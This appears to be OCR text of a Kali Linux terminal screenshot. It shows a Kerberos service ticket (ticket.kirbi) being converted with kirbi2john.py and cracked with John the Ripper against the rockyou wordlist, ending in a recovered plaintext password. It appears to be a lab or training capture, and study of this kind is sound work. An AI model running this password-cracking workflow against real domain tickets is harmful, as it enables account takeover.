 root@kali: ~
02:01 AM
87%
root@kali: ~
File Actions Edit View Help
Trash
office2john...
ticket.kirbi
┌──(root💀kali)-[~]
└─# /usr/share/john/kirbi2john.py /home/kali/Desktop/ticket.kirbi > hash.txt
┌──(root💀kali)-[~]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:08 47.96% (ETA: 01:59:56) 0g/s 869188p/s 869188c/s 869188C/s jkr..jkm324
MYpassword123# ($krb5tgs$unknown)
1g 0:00:00:12 DONE (2022-06-18 01:59) 0.08230g/s 892649p/s 892649c/s 892649C/s MZCARMAL..MYfamiLY4377
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌──(root💀kali)-[~]
└─#
QTerminal
drupal_ift_e...
hashes.txt
netdiscover
VBox_GAs_...